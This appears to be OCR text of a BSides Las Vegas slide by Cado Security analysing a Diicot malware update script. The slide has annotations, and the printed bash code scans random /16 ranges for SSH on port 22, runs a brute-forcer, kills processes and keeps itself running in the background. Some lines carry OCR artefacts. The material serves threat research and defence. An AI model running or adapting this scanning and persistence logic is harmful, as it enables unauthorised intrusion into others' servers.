 CADO//
Diicot - Update
Shc executable
Retrieves Chrome and aliases
payloads if they don't exist
Writes out combolist for ingest
by aliases
Generates /16 network prefix
for scanning
Establishes persistence
RANGE=244
number=$RANDOM
number1=$RANDOM
let \"number %= $RANGE\"
let \"number1 %= $RANGE\"
./Chrome $number.$number1 22 > /dev/null 2>&1
sleep 1
cat bios.txt | grep -v 127 | sort | uniq > i
cat i > bios.txt
./aliases > /dev/null 2>&1
sleep 2
rm -rf bios.txt i
pkill aliases
pkill -STOP " "P Chrome
sleep 3
./Update </dev/null &>/dev/null & disown -h %1
##########################################################
##########################################################
" /tmp/Update
CADO//
BSIDES
LAS VEGAS
BSidesLV.org